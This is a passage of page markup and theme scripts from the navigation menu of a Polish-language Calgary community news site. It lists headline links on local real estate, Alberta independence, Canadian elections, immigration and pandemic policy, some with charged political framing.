href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Carney imigration 2025 Kanadzie w 2025 r.\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\">Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"STOP Bill C-293 Zagro\u017cenie rz\u0105dem \u015bwiatowym &quot;One World Government&quot;\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 327;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\">Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory w Kanadzie 2019\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\">Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Justin Trudeau\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\">Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\">Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://poloniawcalgary.com/category/wiadomosci/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="294" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="767" href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="549" href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="327" href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" class="td-image-wrap " title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2023/04/Joanna-Kopacz-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Joanna Kopacz CIR Realty Agent" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany/"  rel="bookmark" title="Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane zmiany.">Prognoza rynku nieruchomości w Calgary na 2026. Główne kierunki i przewidywane&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1779"><a href="#">Spoleczenstwo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "524";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "131";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
